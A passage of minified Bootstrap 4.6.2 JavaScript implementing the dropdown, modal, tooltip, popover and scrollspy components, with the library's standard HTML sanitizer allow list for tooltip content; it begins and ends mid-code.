r.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var t=this,n={};return"function"==typeof this._config.offset?n.fn=function(n){return n.offsets=f({},n.offsets,t._config.offset(n.offsets,t._element)),n}:n.offset=this._config.offset,n},t._getPopperConfig=function(){var n={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),f({},n,this._config.popperConfig)},n._jQueryInterface=function(t){return this.each(function(){var i=r.default(this).data(wt);if(i||(i=new n(this,"object"==typeof t?t:null),r.default(this).data(wt,i)),"string"==typeof t){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},n._clearMenus=function(t){var c,h;if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var u=[].slice.call(document.querySelectorAll(kt)),i=0,l=u.length;i<l;i++){var f=n._getParentFromElement(u[i]),e=r.default(u[i]).data(wt),s={relatedTarget:u[i]};(t&&"click"===t.type&&(s.clickEvent=t),e)&&(c=e._menu,!r.default(f).hasClass(o)||t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&r.default.contains(f,t.target)||(h=r.default.Event(ar,s),r.default(f).trigger(h),h.isDefaultPrevented()||("ontouchstart"in document.documentElement&&r.default(document.body).children().off("mouseover",null,r.default.noop),u[i].setAttribute("aria-expanded","false"),e._popper&&e._popper.destroy(),r.default(c).removeClass(o),r.default(f).removeClass(o).trigger(r.default.Event(vr,s)))))}},n._getParentFromElement=function(n){var t,i=u.getSelectorFromElement(n);return i&&(t=document.querySelector(i)),t||n.parentNode},n._dataApiKeydownHandler=function(t){var f,e,u,i;if(!(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||r.default(t.target).closest(pi).length):!rf.test(t.which))&&!this.disabled&&!r.default(this).hasClass(bt)&&(f=n._getParentFromElement(this),e=r.default(f).hasClass(o),e||27!==t.which)){if(t.preventDefault(),t.stopPropagation(),!e||27===t.which||32===t.which)return 27===t.which&&r.default(f.querySelector(kt)).trigger("focus"),void r.default(this).trigger("click");u=[].slice.call(f.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(n){return r.default(n).is(":visible")});0!==u.length&&(i=u.indexOf(t.target),38===t.which&&i>0&&i--,40===t.which&&i<u.length-1&&i++,i<0&&(i=0),u[i].focus())}},e(n,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return uf}},{key:"DefaultType",get:function(){return ff}}]),n}();r.default(document).on(yr,kt,h._dataApiKeydownHandler).on(yr,pi,h._dataApiKeydownHandler).on(yi+" keyup.bs.dropdown.data-api",h._clearMenus).on(yi,kt,function(n){n.preventDefault();n.stopPropagation();h._jQueryInterface.call(r.default(this),"toggle")}).on(yi,".dropdown form",function(n){n.stopPropagation()});r.default.fn[d]=h._jQueryInterface;r.default.fn[d].Constructor=h;r.default.fn[d].noConflict=function(){return r.default.fn[d]=tf,h._jQueryInterface};var dt="bs.modal",ef=r.default.fn.modal,pr="modal-open",g="fade",gt="show",wr="modal-static",br="hidden.bs.modal",kr="show.bs.modal",ni="focusin.bs.modal",dr="resize.bs.modal",wi="click.dismiss.bs.modal",gr="keydown.dismiss.bs.modal",nu="mousedown.dismiss.bs.modal",tu=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",bi={backdrop:!0,keyboard:!0,focus:!0,show:!0},of={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},rt=function(){function t(n,t){this._config=this._getConfig(t);this._element=n;this._dialog=n.querySelector(".modal-dialog");this._backdrop=null;this._isShown=!1;this._isBodyOverflowing=!1;this._ignoreBackdropClick=!1;this._isTransitioning=!1;this._scrollbarWidth=0}var n=t.prototype;return n.toggle=function(n){return this._isShown?this.hide():this.show(n)},n.show=function(n){var t=this,i;this._isShown||this._isTransitioning||(i=r.default.Event(kr,{relatedTarget:n}),r.default(this._element).trigger(i),i.isDefaultPrevented()||(this._isShown=!0,r.default(this._element).hasClass(g)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),r.default(this._element).on(wi,'[data-dismiss="modal"]',function(n){return t.hide(n)}),r.default(this._dialog).on(nu,function(){r.default(t._element).one("mouseup.dismiss.bs.modal",function(n){r.default(n.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(n)})))},n.hide=function(n){var e=this,t,i,f;(n&&n.preventDefault(),this._isShown&&!this._isTransitioning)&&(t=r.default.Event("hide.bs.modal"),(r.default(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented())&&(this._isShown=!1,i=r.default(this._element).hasClass(g),(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),r.default(document).off(ni),r.default(this._element).removeClass(gt),r.default(this._element).off(wi),r.default(this._dialog).off(nu),i)?(f=u.getTransitionDurationFromElement(this._element),r.default(this._element).one(u.TRANSITION_END,function(n){return e._hideModal(n)}).emulateTransitionEnd(f)):this._hideModal()))},n.dispose=function(){[window,this._element,this._dialog].forEach(function(n){return r.default(n).off(".bs.modal")});r.default(document).off(ni);r.default.removeData(this._element,dt);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._isTransitioning=null;this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(n){return n=f({},bi,n),u.typeCheckConfig("modal",n,of),n},n._triggerBackdropTransition=function(){var n=this,f=r.default.Event("hidePrevented.bs.modal"),t,i;(r.default(this._element).trigger(f),f.isDefaultPrevented())||(t=this._element.scrollHeight>document.documentElement.clientHeight,t||(this._element.style.overflowY="hidden"),this._element.classList.add(wr),i=u.getTransitionDurationFromElement(this._dialog),r.default(this._element).off(u.TRANSITION_END),r.default(this._element).one(u.TRANSITION_END,function(){n._element.classList.remove(wr);t||r.default(n._element).one(u.TRANSITION_END,function(){n._element.style.overflowY=""}).emulateTransitionEnd(n._element,i)}).emulateTransitionEnd(i),this._element.focus())},n._showElement=function(n){var t=this,f=r.default(this._element).hasClass(g),e=this._dialog?this._dialog.querySelector(".modal-body"):null,o,i,s;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element);this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.setAttribute("aria-modal",!0);this._element.setAttribute("role","dialog");r.default(this._dialog).hasClass("modal-dialog-scrollable")&&e?e.scrollTop=0:this._element.scrollTop=0;f&&u.reflow(this._element);r.default(this._element).addClass(gt);this._config.focus&&this._enforceFocus();o=r.default.Event("shown.bs.modal",{relatedTarget:n});i=function(){t._config.focus&&t._element.focus();t._isTransitioning=!1;r.default(t._element).trigger(o)};f?(s=u.getTransitionDurationFromElement(this._dialog),r.default(this._dialog).one(u.TRANSITION_END,i).emulateTransitionEnd(s)):i()},n._enforceFocus=function(){var n=this;r.default(document).off(ni).on(ni,function(t){document!==t.target&&n._element!==t.target&&0===r.default(n._element).has(t.target).length&&n._element.focus()})},n._setEscapeEvent=function(){var n=this;this._isShown?r.default(this._element).on(gr,function(t){n._config.keyboard&&27===t.which?(t.preventDefault(),n.hide()):n._config.keyboard||27!==t.which||n._triggerBackdropTransition()}):this._isShown||r.default(this._element).off(gr)},n._setResizeEvent=function(){var n=this;this._isShown?r.default(window).on(dr,function(t){return n.handleUpdate(t)}):r.default(window).off(dr)},n._hideModal=function(){var n=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",!0);this._element.removeAttribute("aria-modal");this._element.removeAttribute("role");this._isTransitioning=!1;this._showBackdrop(function(){r.default(document.body).removeClass(pr);n._resetAdjustments();n._resetScrollbar();r.default(n._element).trigger(br)})},n._removeBackdrop=function(){this._backdrop&&(r.default(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(n){var t=this,i=r.default(this._element).hasClass(g)?g:"",e,f,o;if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),r.default(this._backdrop).appendTo(document.body),r.default(this._element).on(wi,function(n){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:n.target===n.currentTarget&&("static"===t._config.backdrop?t._triggerBackdropTransition():t.hide())}),i&&u.reflow(this._backdrop),r.default(this._backdrop).addClass(gt),!n)return;if(!i)return void n();e=u.getTransitionDurationFromElement(this._backdrop);r.default(this._backdrop).one(u.TRANSITION_END,n).emulateTransitionEnd(e)}else!this._isShown&&this._backdrop?(r.default(this._backdrop).removeClass(gt),f=function(){t._removeBackdrop();n&&n()},r.default(this._element).hasClass(g)?(o=u.getTransitionDurationFromElement(this._backdrop),r.default(this._backdrop).one(u.TRANSITION_END,f).emulateTransitionEnd(o)):f()):n&&n()},n._adjustDialog=function(){var n=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&n&&(this._element.style.paddingLeft=this._scrollbarWidth+"px");this._isBodyOverflowing&&!n&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="";this._element.style.paddingRight=""},n._checkScrollbar=function(){var n=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(n.left+n.right)<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var n=this,t,i,u,f;this._isBodyOverflowing&&(t=[].slice.call(document.querySelectorAll(tu)),i=[].slice.call(document.querySelectorAll(".sticky-top")),r.default(t).each(function(t,i){var u=i.style.paddingRight,f=r.default(i).css("padding-right");r.default(i).data("padding-right",u).css("padding-right",parseFloat(f)+n._scrollbarWidth+"px")}),r.default(i).each(function(t,i){var u=i.style.marginRight,f=r.default(i).css("margin-right");r.default(i).data("margin-right",u).css("margin-right",parseFloat(f)-n._scrollbarWidth+"px")}),u=document.body.style.paddingRight,f=r.default(document.body).css("padding-right"),r.default(document.body).data("padding-right",u).css("padding-right",parseFloat(f)+this._scrollbarWidth+"px"));r.default(document.body).addClass(pr)},n._resetScrollbar=function(){var i=[].slice.call(document.querySelectorAll(tu)),n,t;r.default(i).each(function(n,t){var i=r.default(t).data("padding-right");r.default(t).removeData("padding-right");t.style.paddingRight=i||""});n=[].slice.call(document.querySelectorAll(".sticky-top"));r.default(n).each(function(n,t){var i=r.default(t).data("margin-right");"undefined"!=typeof i&&r.default(t).css("margin-right",i).removeData("margin-right")});t=r.default(document.body).data("padding-right");r.default(document.body).removeData("padding-right");document.body.style.paddingRight=t||""},n._getScrollbarWidth=function(){var n=document.createElement("div"),t;return n.className="modal-scrollbar-measure",document.body.appendChild(n),t=n.getBoundingClientRect().width-n.clientWidth,document.body.removeChild(n),t},t._jQueryInterface=function(n,i){return this.each(function(){var u=r.default(this).data(dt),e=f({},bi,r.default(this).data(),"object"==typeof n&&n?n:{});if(u||(u=new t(this,e),r.default(this).data(dt,u)),"string"==typeof n){if("undefined"==typeof u[n])throw new TypeError('No method named "'+n+'"');u[n](i)}else e.show&&u.show(i)})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return bi}}]),t}();r.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var t,i=this,e=u.getSelectorFromElement(this),o,s;e&&(t=document.querySelector(e));o=r.default(t).data(dt)?"toggle":f({},r.default(t).data(),r.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||n.preventDefault();s=r.default(t).one(kr,function(n){n.isDefaultPrevented()||s.one(br,function(){r.default(i).is(":visible")&&i.focus()})});rt._jQueryInterface.call(r.default(t),o,this)});r.default.fn.modal=rt._jQueryInterface;r.default.fn.modal.Constructor=rt;r.default.fn.modal.noConflict=function(){return r.default.fn.modal=ef,rt._jQueryInterface};var sf=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],hf=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,cf=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;var ru="tooltip",ki="bs.tooltip",lf=r.default.fn.tooltip,af=new RegExp("(^|\\s)bs-tooltip\\S+","g"),vf=["sanitize","whiteList","sanitizeFn"],ti="fade",ii="show",ut="show",di="out",ri="hover",uu="focus",yf={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},pf={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},wf={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},bf={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},c=function(){function t(n,t){if("undefined"==typeof ht.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=n;this.config=this._getConfig(t);this.tip=null;this._setListeners()}var n=t.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(n){if(this._isEnabled)if(n){var i=this.constructor.DATA_KEY,t=r.default(n.currentTarget).data(i);t||(t=new this.constructor(n.currentTarget,this._getDelegateConfig()),r.default(n.currentTarget).data(i,t));t._activeTrigger.click=!t._activeTrigger.click;t._isWithActiveTrigger()?t._enter(null,t):t._leave(null,t)}else{if(r.default(this.getTipElement()).hasClass(ii))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout);r.default.removeData(this.element,this.constructor.DATA_KEY);r.default(this.element).off(this.constructor.EVENT_KEY);r.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler);this.tip&&r.default(this.tip).remove();this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;this._popper&&this._popper.destroy();this._popper=null;this.element=null;this.config=null;this.tip=null},n.show=function(){var t=this,i,f,h,n,e,c,o,l,s,a;if("none"===r.default(this.element).css("display"))throw new Error("Please use show on visible elements");if(i=r.default.Event(this.constructor.Event.SHOW),this.isWithContent()&&this._isEnabled){if(r.default(this.element).trigger(i),f=u.findShadowRoot(this.element),h=r.default.contains(null!==f?f:this.element.ownerDocument.documentElement,this.element),i.isDefaultPrevented()||!h)return;n=this.getTipElement();e=u.getUID(this.constructor.NAME);n.setAttribute("id",e);this.element.setAttribute("aria-describedby",e);this.setContent();this.config.animation&&r.default(n).addClass(ti);c="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement;o=this._getAttachment(c);this.addAttachmentClass(o);l=this._getContainer();r.default(n).data(this.constructor.DATA_KEY,this);r.default.contains(this.element.ownerDocument.documentElement,this.tip)||r.default(n).appendTo(l);r.default(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new ht.default(this.element,n,this._getPopperConfig(o));r.default(n).addClass(ii);r.default(n).addClass(this.config.customClass);"ontouchstart"in document.documentElement&&r.default(document.body).children().on("mouseover",null,r.default.noop);s=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null;r.default(t.element).trigger(t.constructor.Event.SHOWN);n===di&&t._leave(null,t)};r.default(this.tip).hasClass(ti)?(a=u.getTransitionDurationFromElement(this.tip),r.default(this.tip).one(u.TRANSITION_END,s).emulateTransitionEnd(a)):s()}},n.hide=function(n){var t=this,i=this.getTipElement(),f=r.default.Event(this.constructor.Event.HIDE),e=function(){t._hoverState!==ut&&i.parentNode&&i.parentNode.removeChild(i);t._cleanTipClass();t.element.removeAttribute("aria-describedby");r.default(t.element).trigger(t.constructor.Event.HIDDEN);null!==t._popper&&t._popper.destroy();n&&n()},o;(r.default(this.element).trigger(f),f.isDefaultPrevented())||((r.default(i).removeClass(ii),"ontouchstart"in document.documentElement&&r.default(document.body).children().off("mouseover",null,r.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,r.default(this.tip).hasClass(ti))?(o=u.getTransitionDurationFromElement(i),r.default(i).one(u.TRANSITION_END,e).emulateTransitionEnd(o)):e(),this._hoverState="")},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(n){r.default(this.getTipElement()).addClass("bs-tooltip-"+n)},n.getTipElement=function(){return this.tip=this.tip||r.default(this.config.template)[0],this.tip},n.setContent=function(){var n=this.getTipElement();this.setElementContent(r.default(n.querySelectorAll(".tooltip-inner")),this.getTitle());r.default(n).removeClass("fade show")},n.setElementContent=function(n,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=iu(t,this.config.whiteList,this.config.sanitizeFn)),n.html(t)):n.text(t):this.config.html?r.default(t).parent().is(n)||n.empty().append(t):n.text(r.default(t).text())},n.getTitle=function(){var n=this.element.getAttribute("data-original-title");return n||(n="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),n},n._getPopperConfig=function(n){var t=this;return f({},{placement:n,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(n){n.originalPlacement!==n.placement&&t._handlePopperPlacementChange(n)},onUpdate:function(n){return t._handlePopperPlacementChange(n)}},this.config.popperConfig)},n._getOffset=function(){var t=this,n={};return"function"==typeof this.config.offset?n.fn=function(n){return n.offsets=f({},n.offsets,t.config.offset(n.offsets,t.element)),n}:n.offset=this.config.offset,n},n._getContainer=function(){return!1===this.config.container?document.body:u.isElement(this.config.container)?r.default(this.config.container):r.default(document).find(this.config.container)},n._getAttachment=function(n){return yf[n.toUpperCase()]},n._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)r.default(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(t){return n.toggle(t)});else if("manual"!==t){var i=t===ri?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,u=t===ri?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT;r.default(n.element).on(i,n.config.selector,function(t){return n._enter(t)}).on(u,n.config.selector,function(t){return n._leave(t)})}});this._hideModalHandler=function(){n.element&&n.hide()};r.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler);this.config.selector?this.config=f({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var n=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==n)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(n,t){var i=this.constructor.DATA_KEY;(t=t||r.default(n.currentTarget).data(i))||(t=new this.constructor(n.currentTarget,this._getDelegateConfig()),r.default(n.currentTarget).data(i,t));n&&(t._activeTrigger["focusin"===n.type?uu:ri]=!0);r.default(t.getTipElement()).hasClass(ii)||t._hoverState===ut?t._hoverState=ut:(clearTimeout(t._timeout),t._hoverState=ut,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===ut&&t.show()},t.config.delay.show):t.show())},n._leave=function(n,t){var i=this.constructor.DATA_KEY;(t=t||r.default(n.currentTarget).data(i))||(t=new this.constructor(n.currentTarget,this._getDelegateConfig()),r.default(n.currentTarget).data(i,t));n&&(t._activeTrigger["focusout"===n.type?uu:ri]=!1);t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=di,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===di&&t.hide()},t.config.delay.hide):t.hide())},n._isWithActiveTrigger=function(){for(var n in this._activeTrigger)if(this._activeTrigger[n])return!0;return!1},n._getConfig=function(n){var t=r.default(this.element).data();return Object.keys(t).forEach(function(n){-1!==vf.indexOf(n)&&delete t[n]}),"number"==typeof(n=f({},this.constructor.Default,t,"object"==typeof n&&n?n:{})).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),u.typeCheckConfig(ru,n,this.constructor.DefaultType),n.sanitize&&(n.template=iu(n.template,n.whiteList,n.sanitizeFn)),n},n._getDelegateConfig=function(){var t={},n;if(this.config)for(n in this.config)this.constructor.Default[n]!==this.config[n]&&(t[n]=this.config[n]);return t},n._cleanTipClass=function(){var t=r.default(this.getTipElement()),n=t.attr("class").match(af);null!==n&&n.length&&t.removeClass(n.join(""))},n._handlePopperPlacementChange=function(n){this.tip=n.instance.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(n.placement))},n._fixTransition=function(){var n=this.getTipElement(),t=this.config.animation;null===n.getAttribute("x-placement")&&(r.default(n).removeClass(ti),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},t._jQueryInterface=function(n){return this.each(function(){var u=r.default(this),i=u.data(ki),f="object"==typeof n&&n;if((i||!/dispose|hide/.test(n))&&(i||(i=new t(this,f),u.data(ki,i)),"string"==typeof n)){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return pf}},{key:"NAME",get:function(){return ru}},{key:"DATA_KEY",get:function(){return ki}},{key:"Event",get:function(){return bf}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return wf}}]),t}();r.default.fn.tooltip=c._jQueryInterface;r.default.fn.tooltip.Constructor=c;r.default.fn.tooltip.noConflict=function(){return r.default.fn.tooltip=lf,c._jQueryInterface};var gi="bs.popover",kf=r.default.fn.popover,df=new RegExp("(^|\\s)bs-popover\\S+","g"),gf=f({},c.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"><\/div><h3 class="popover-header"><\/h3><div class="popover-body"><\/div><\/div>'}),ne=f({},c.DefaultType,{content:"(string|element|function)"}),te={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ui=function(n){function i(){return n.apply(this,arguments)||this}var u,f,t;return f=n,(u=i).prototype=Object.create(f.prototype),u.prototype.constructor=u,ei(u,f),t=i.prototype,t.isWithContent=function(){return this.getTitle()||this._getContent()},t.addAttachmentClass=function(n){r.default(this.getTipElement()).addClass("bs-popover-"+n)},t.getTipElement=function(){return this.tip=this.tip||r.default(this.config.template)[0],this.tip},t.setContent=function(){var t=r.default(this.getTipElement()),n;this.setElementContent(t.find(".popover-header"),this.getTitle());n=this._getContent();"function"==typeof n&&(n=n.call(this.element));this.setElementContent(t.find(".popover-body"),n);t.removeClass("fade show")},t._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},t._cleanTipClass=function(){var t=r.default(this.getTipElement()),n=t.attr("class").match(df);null!==n&&n.length>0&&t.removeClass(n.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=r.default(this).data(gi),u="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,u),r.default(this).data(gi,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},e(i,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return gf}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return gi}},{key:"Event",get:function(){return te}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ne}}]),i}(c);r.default.fn.popover=ui._jQueryInterface;r.default.fn.popover.Constructor=ui;r.default.fn.popover.noConflict=function(){return r.default.fn.popover=kf,ui._jQueryInterface};var l="scrollspy",nr="bs.scrollspy",ie=r.default.fn[l],a="active",fu="position",eu=".nav, .list-group",ou={offset:10,method:"auto",target:""},re={offset:"number",method:"string",target:"(string|element)"},ft=function(){function t(n,t){var i=this;this._element=n;this._scrollElement="BODY"===n.tagName?window:n;this._config=this._getConfig(t);this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item";this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;r.default(this._scrollElement).on("scroll.bs.scrollspy",function(n){return i._process(n)});this.refresh();this._process()}var n=t.prototype;return n.refresh=function(){var n=this,i=this._scrollElement===this._scrollElement.window?"offset":fu,t="auto"===this._config.method?i:this._config.method,f=t===fu?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();[].slice.call(document.querySelectorAll(this._selector)).map(function(n){var i,e=u.getSelectorFromElement(n),o;return(e&&(i=document.querySelector(e)),i)&&(o=i.getBoundingClientRect(),o.width||o.height)?[r.default(i)[t]().top+f,e]:null}).filter(Boolean).sort(function(n,t){return n[0]-t[0]}).forEach(function(t){n._offsets.push(t[0]);n._targets.push(t[1])})},n.dispose=function(){r.default.removeData(this._element,nr);r.default(this._scrollElement).off(".bs.scrollspy");this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null},n._getConfig=function(n){if("string"!=typeof(n=f({},ou,"object"==typeof n&&n?n:{})).target&&u.isElement(n.target)){var t=r.default(n.target).attr("id");t||(t=u.getUID(l),r.default(n.target).attr("id",t));n.target="#"+t}return u.typeCheckConfig(l,n,re),n},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,r=this._getScrollHeight(),u=this._config.offset+r-this._getOffsetHeight(),i,n;if(this._scrollHeight!==r&&this.refresh(),t>=u)i=this._targets[this._targets.length-1],this._activeTarget!==i&&this._activate(i);else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&t>=this._offsets[n]&&("undefined"==typeof this._offsets[n+1]||t<this._offsets[n+1])&&this._activate(this._targets[n])}},n._activate=function(n){this._activeTarget=n;this._clear();var i=this._selector.split(",").map(function(t){return t+'[data-target="'+n+'"],'+t+'[href="'+n+'"]'}),t=r.default([].slice.call(document.querySelectorAll(i.join(","))));t.hasClass("dropdown-item")?(t.closest(".dropdown").find(".dropdown-toggle").addClass(a),t.addClass(a)):(t.addClass(a),t.parents(eu).prev(".nav-link, .list-group-item").addClass(a),t.parents(eu).prev(".nav-item").children(".nav-link").addClass(a));r.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:n})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(n){return n.classList.contains(a)}).forEach(function(n){return n.classList.remove(a)})},t._jQueryInterface=function(n){return this.each(function(){var i=r.default(this).data(nr);if(i||(i=new t(this,"object"==typeof n&&n),r.default(this).data(nr,i)),"string"==typeof n){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ou}}]),t}();r.default(window).on("load.bs.scrollspy.data-api",function(){for(var i,n=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=n.length;t--;)i=r.default(n[t]),ft._jQueryInterface.call(i,i.data())});r.default.fn[l]=ft._jQueryInterface;r.default.fn[l].Constructor=ft;r.default.fn[l].noConflict=function(){return r.default.fn[l]=ie,ft._jQueryInterface};var tr="bs.tab",ue=r.default.fn.tab,et="active",su="fade",hu="show",cu=".active",lu="> li > .active",ot=function(){function n(n){this._element=n}var t=n.prototype;return t.show=function(){var h=this,i,n,t,f,c,e,o,s;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&r.default(this._element).hasClass(et)||r.default(this._element).hasClass("disabled")||this._element.hasAttribute("disabled")||(t=r.default(this._element).closest(".nav, 